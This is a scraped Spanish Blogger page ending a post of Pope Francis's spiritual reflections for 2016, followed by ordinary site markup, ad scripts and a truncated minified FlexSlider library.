Un papá o una mamá que dice a su hijo: &#8220;No tengas miedo, estoy yo&#8221; y lo mima con una caricia, es la imagen de la condición privilegiada del hombre: pequeño, débil, pero tranquilizado, sostenido y perdonado por un Dios que está enamorado de él. Al inicio del camino jubilar el Papa Francisco &#8212;en la<a href="https://w2.vatican.va/content/francesco/es/cotidie/2015/documents/papa-francesco-cotidie_20151210_caricia-de-padre.html" style="border: 0px none; box-sizing: border-box; color: #444444; list-style: none; margin: 0px; outline: none; padding: 0px; text-decoration: none; transition: all 0.2s ease-in-out;" target="_blank">misa celebrada en Santa Marta el jueves 10 de diciembre</a>.</div>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="DIC6" class="size-full alignleft tie-appear" data-lazy-loaded="true" src="https://aleteiaspanish.files.wordpress.com/2015/12/dic6.jpg?w=1440" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" /></div>
<ul style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px 0px 20px 15px; outline: none; padding: 0px; text-align: justify;">
<li style="border: 0px none; box-sizing: border-box; list-style: disc outside none; margin: 0px 0px 5px; outline: none; padding: 0px;"><strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">Y la regla de Oro que vale en cualquier mes del año</strong>:</li>
</ul>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px; text-align: justify;">
<img alt="" class="size-full alignleft tie-appear" data-lazy-loaded="true" src="https://aleteiaspanish.files.wordpress.com/2015/12/set10.jpg?w=1440" style="border: 0px none; box-sizing: border-box; display: inline; float: left; height: auto; list-style: none; margin: 5px 25px 5px 0px; max-width: 100%; opacity: 1; outline: none; padding: 0px; transition: all 0.4s ease-in-out; vertical-align: middle;" /></div>
<h6 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 12px; font-weight: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 0px; text-align: justify;">
[Han colaborado en esta nota: Andrea Scorzoni y AWR]</h6>
<div style="border: 0px none; box-sizing: border-box; list-style: none; margin-bottom: 20px; outline: none; padding: 0px;">
<br /></div>
<h5 style="border: 0px none; box-sizing: border-box; font-family: Helvetica; font-size: 14px; font-weight: normal; line-height: 1em; list-style: none; margin: 25px 0px 10px; outline: none; padding: 0px;">
<strong style="border: 0px none; box-sizing: border-box; list-style: none; margin: 0px; outline: none; padding: 0px;">Fuente, Aleteia</strong></h5>
</div>
</div>
</article>
<div class='hreview' style='display:none'>
<span class='item'>
<span class='fn'>12 mensajes espirituales del papa Francisco para iniciar súper el año 2016 </span>
<img alt='12 mensajes espirituales del papa Francisco para iniciar súper el año 2016 ' class='photo' src=''/>
</span> 
              Reviewed by <span class='reviewer'>REYLIN DANILO FELIZ</span>
              on 
              <span class='dtreviewed'>
5:58
<span class='value-title' title='5:58'></span>
</span> 
              Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='label-head'>
<span>Tags :</span>
<a href='http://www.loshelechos.net/search/label/religion' rel='tag'>religion</a>
</div>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html&title=12 mensajes espirituales del papa Francisco para iniciar súper el año 2016 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html&title=12 mensajes espirituales del papa Francisco para iniciar súper el año 2016 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html&title=12 mensajes espirituales del papa Francisco para iniciar súper el año 2016 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html&title=12 mensajes espirituales del papa Francisco para iniciar súper el año 2016 ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html&media=http://noticiastelemicro.com/wp-content/uploads/2015/11/papafrancisco191-300x200.jpg&description=      Querido lector, hemos seleccionados doce reflexiones del papa Francisco, una por cada mes del año, para iniciar de forma diversa el añ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<h4 class='related-headline'>You Might Also Like</h4>
<div class='related-ready'>
<a class='hide-label'>religion</a>
</div>
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='http://www.loshelechos.net/2016/01/el-nino-provoca-el-caos-en-el-mundo-y.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='http://www.loshelechos.net/2016/01/puerto-rico-registra-primer-caso-del.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='http://noticiastelemicro.com/wp-content/uploads/2015/11/papafrancisco191-300x200.jpg' itemprop='url'/>
</div>
<meta content='.' itemprop='name'/>
</div>
              </div>
            
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/6735322472938856938?po=3643185988225084690&hl=es&saa=85391&origin=http://www.loshelechos.net' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='http://www.loshelechos.net/feeds/3643185988225084690/comments/default' target='_blank' type='application/atom+xml'>
Enviar comentarios
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image5'>
<h2>PUBLICIDAD CAC</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD CAC' height='139' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8yd1vuJxsvlgfAF46Hdek-1x26KI6Js-z9MFx1BDhk-U5ZjPskqM5ChqyBMpb7mfLxQxCDvUDU67O3FWdUq3qF-nmI74okldfVyOKSucH9YuKFn6dqszhSN-XfWxC-eKg60RhilGlif67tU6-j3CjPWA2HaxP7Rj9n3ygA5yljNEhfiual_3X9Ht5gxQ=s200' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2817245046906168",
    enable_page_level_ads: true
  });
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>PUBLICIDAD JOSÉ DEL CASTILLO</h2>
<div class='widget-content'>
<img alt='PUBLICIDAD JOSÉ DEL CASTILLO' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjyx-DjdwCn6jbQ5n5dOrk7zhoGMMmBzDFR3r6qDdQeQNPSxbTOtIPaBqWePmvin4K0dchLv1HzGUTFwrw_tlS4pFb08nVOGaJ_38ruHO4ODjEPKVadD4Tva8Jf4UxiaETUONoNLyrt28/s1600/jose+afiche+corregido+53930275_497819371041487_6970219750852919296_n.jpg' width='200'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='150' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhACyI07nN5WcCsiz2ab55OJyRWmmr5SYebqhWOH4-j7To8MMz4_3bkg6GpF5_Tp7uqUFAQ5zHkFdoQCrRUr8LZPu0tafYrIAnnglXvx4I60PgB4WDI-RI2hjKUyJmvK-dhiH722ktOiCo/s1600/Sin+t%25C3%25ADtulo-1.gif' width='382'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML101'>
<div class='widget-content'>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML200'>
<div id='fb-root'></div>
<script>
                      (function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script>
                    <script>$(".facebook-tab").append("<div class='fb-comments' data-href='
                    http://www.loshelechos.net/2016/01/12-mensajes-espirituales-del-papa.html
                    ' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
                  
</div><div class='widget HTML' data-version='1' id='HTML555'>
<h2 class='title'>NOSOTROS</h2>
<div class='widget-content'>
Los Helechos es una pagina inspirada en el arte de informar, le brinda la facilidad al publico en general los hechos y acontecimientos al instante, no importa donde estés, nuestro objetivo es que te llegue la información, somos por excelencia INFORMANTES SUREÑOS, y le brindaremos lo más hermoso de nuestras costas, balnearios, campos, arroyos y montañas.
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-fd+6e+1t-k6+v0"
     data-ad-client="ca-pub-7907670687222794"
     data-ad-slot="3318853280"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>
Total Visitas
</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<img alt='Sparkline' height='30' id='Stats1_sparkline' width='75'/>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'></span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sidebar_tabs' id='sidebar_tabs'>
<ul class='tab-opt'>
<li class='opt-1'><a href='#tab1'></a></li>
<li class='opt-2'><a href='#tab2'></a></li>
<li class='opt-3'><a href='#tab3'></a></li>
</ul>
<div class='sidebar no-items section' id='tab1'></div>
<div class='sidebar no-items section' id='tab2'></div>
<div class='sidebar section' id='tab3'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Comments</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='sidebar section' id='sidebar2' name='Sidebar Right B'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Con la tecnología de <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6735322472938856938?po\x3d3643185988225084690\x26origin\x3dhttp://www.loshelechos.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer no-items section' id='social-footer' name='Social Footer'>
</div>
<!-- Footer Copyright -->
<div class='copyright'>Creado por :<a href='http://www.themexposed.com/' id='mycontent' title='Blogger'>
          AMELL MATOS
        </a> | Distributed By <a href='http://bloggertemplates20.com/' rel='dofollow' target='_blank'>loshelechos.net</a>. Todos los derechos reservados.</div>
</div>
</div>
</div>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);


/*
 * jQuery FlexSlider v2.6.0
 * Copyright 2012 WooThemes
 * Contributing Author: Tyler Smith
 */!function($){var e=!0;$.flexslider=function(t,a){var n=$(t);n.vars=$.extend({},$.flexslider.defaults,a);var i=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,o="click touchend MSPointerUp keyup",l="",c,d="vertical"===n.vars.direction,u=n.vars.reverse,v=n.vars.itemWidth>0,p="fade"===n.vars.animation,m=""!==n.vars.asNavFor,f={};$.data(t,"flexslider",n),f={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=$(n.vars.selector,n),n.container=$(n.containerSelector,n),n.count=n.slides.length,n.syncExists=$(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!p&&n.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var a in t)if(void 0!==e.style[t[a]])return n.pfx=t[a].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=$(n.vars.controlsContainer).length>0&&$(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=$(n.vars.manualControls).length>0&&$(n.vars.manualControls)),""!==n.vars.customDirectionNav&&(n.customDirectionNav=2===$(n.vars.customDirectionNav).length&&$(n.vars.customDirectionNav)),n.vars.randomize&&(n.slides.sort(function(){return Math.round(Math.random())-.5}),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&f.controlNav.setup(),n.vars.directionNav&&f.directionNav.setup(),n.vars.keyboard&&(1===$(n.containerSelector).length||n.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!n.animating&&(39===t||37===t)){var a=39===t?n.getTarget("next"):37===t?n.getTarget("prev"):!1;n.flexAnimate(a,n.vars.pauseOnAction)}}),n.vars.mousewheel&&n.bind("mousewheel",function(e,t,a,i){e.preventDefault();var s=0>t?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(s,n.vars.pauseOnAction)}),n.vars.pausePlay&&f.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&f.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover(function(){n.manualPlay||n.manualPause||n.pause()},function(){n.manualPause||n.manualPlay||n.stopped||n.play()}),n.vars.pauseInvisible&&f.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),m&&f.asNav.setup(),r&&n.vars.touch&&f.touch(),(!p||p&&n.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",f.resize),n.find("img").attr("draggable","false"),setTimeout(function(){n.vars.start(n)},200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(i+"active-slide").eq(n.currentItem).addClass(i+"active-slide"),s?(t._slider=n,n.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),a=t.index();$(n.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})})):n.slides.on(o,function(e){e.preventDefault();var t=$(this),a=t.index(),s=t.offset().left-$(n).scrollLeft();0>=s&&t.hasClass(i+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):$(n.vars.asNavFor).data("flexslider").animating||t.hasClass(i+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){n.manualControls?f.controlNav.setupManual():f.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",t=1,a,s;if(n.controlNavScaffold=$('<ol class="'+i+"control-nav "+i+e+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(s=n.slides.eq(r),void 0===s.attr("data-thumb-alt")&&s.attr("data-thumb-alt",""),altText=""!==s.attr("data-thumb-alt")?altText=' alt="'+s.attr("data-thumb-alt")+'"':"",a="thumbnails"===n.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"'+altText+"/>":'<a href="#">'+t+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(a+='<span class="'+i+'caption">'+c+"</span>")}n.controlNavScaffold.append("<li>"+a+"</li>"),t++}n.controlsContainer?$(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),f.controlNav.set(),f.controlNav.active(),n.controlNavScaffold.delegate("a, img",o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},setupManual:function(){n.controlNav=n.manualControls,f.controlNav.active(),n.controlNav.bind(o,function(e){if(e.preventDefault(),""===l||l===e.type){var t=$(this),a=n.controlNav.index(t);t.hasClass(i+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===l&&(l=e.type),f.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=$("."+i+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(i+"active").eq(n.animatingTo).addClass(i+"active")},update:function(e,t){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append($('<li><a href="#">'+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(t).closest("li").remove(),f.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(t,e):f.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+i+'direction-nav"><li class="'+i+'nav-prev"><a class="'+i+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+i+'nav-next"><a class="'+i+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.customDirectionNav?n.directionNav=n.customDirectionNav:n.controlsContainer?($(n.controlsContainer).append(e),n.directionNav=$("."+i+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=$("."+i+"direction-nav li a",n)),f.directionNav.update(),n.directionNav.bind(o,function(e){e.preventDefault();var t;(""===l||l===e.type)&&(t=$(this).hasClass(i+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(t,n.vars.pauseOnAction)),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(){var e=i+"disabled";1===n.pagingCount?n.directionNav.addClass(e).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(e).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(e).filter("."+i+"prev").addClass(e).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(e).filter("."+i+"next").addClass(e).attr("tabindex","-1"):n.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+i+'pauseplay"><a href="#"></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=$("."+i+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=$("."+i+"pauseplay a",n)),f.pausePlay.update(n.vars.slideshow?i+"pause":i+"play"),n.pausePlay.bind(o,function(e){e.preventDefault(),(""===l||l===e.type)&&($(this).hasClass(i+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===l&&(l=e.type),f.setToClearWatchedEvent()})},update:function(e){"play"===e?n.pausePlay.removeClass(i+"pause").addClass(i+"play").html(n.vars.playText):n.pausePlay.removeClass(i+"play").addClass(i+"pause").html(n.vars.pauseText)}},touch:function(){function e(e){e.stopPropagation(),n.animating?e.preventDefault():(n.pause(),t._gesture.addPointer(e.pointerId),T=0,c=d?n.h:n.w,f=Number(new Date),l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c)}function a(e){e.stopPropagation();var a=e.target._slider;if(a){var n=-e.translationX,i=-e.translationY;return T+=d?i:n,m=T,x=d?Math.abs(T)<Math.abs(-n):Math.abs(T)<Math.abs(-i),e.detail===e.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){t._gesture.stop()}):void((!x||Number(new Date)-f>500)&&(e.preventDefault(),!p&&a.transitions&&(a.vars.animationLoop||(m=T/(0===a.currentSlide&&0>T||a.currentSlide===a.last&&T>0?Math.abs(T)/c+2:1)),a.setProps(l+m,"setTouch"))))}}function i(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!x&&null!==m){var a=u?-m:m,n=a>0?t.getTarget("next"):t.getTarget("prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?t.flexAnimate(n,t.vars.pauseOnAction):p||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,T=0}}var r,o,l,c,m,f,g,h,S,x=!1,y=0,b=0,T=0;s?(t.style.msTouchAction="none",t._gesture=new MSGesture,t._gesture.target=t,t.addEventListener("MSPointerDown",e,!1),t._slider=n,t.addEventListener("MSGestureChange",a,!1),t.addEventListener("MSGestureEnd",i,!1)):(g=function(e){n.animating?e.preventDefault():(window.navigator.msPointerEnabled||1===e.touches.length)&&(n.pause(),c=d?n.h:n.w,f=Number(new Date),y=e.touches[0].pageX,b=e.touches[0].pageY,l=v&&u&&n.animatingTo===n.last?0:v&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:v&&n.currentSlide===n.last?n.limit:v?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*c:(n.currentSlide+n.cloneOffset)*c,r=d?b:y,o=d?y:b,t.addEventListener("touchmove",h,!1),t.addEventListener("touchend",S,!1))},h=function(e){y=e.touches[0].pageX,b=e.touches[0].pageY,m=d?r-b:r-y,x=d?Math.abs(m)<Math.abs(y-o):Math.abs(m)<Math.abs(b-o);var t=500;(!x||Number(new Date)-f>t)&&(e.preventDefault(),!p&&n.transitions&&(n.vars.animationLoop||(m/=0===n.currentSlide&&0>m||n.currentSlide===n.last&&m>0?Math.abs(m)/c+2:1),n.setProps(l+m,"setTouch")))},S=function(e){if(t.removeEventListener("touchmove",h,!1),n.animatingTo===n.currentSlide&&!x&&null!==m){var a=u?-m:m,i=a>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>c/2)?n.flexAnimate(i,n.vars.pauseOnAction):p||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},t.addEventListener("touchstart",g,!1))},resize:function(){!n.animating&&n.is(":visible")&&(v||n.doMath(),p?f.smoothHeight():v?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&f.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(e){if(!d||p){var t=p?n:n.viewport;e?t.animate({height:n.slides.eq(n.animatingTo).height()},e):t.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var t=$(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":t.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=f.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){f.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()})}},isHidden:function(){var e=f.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return 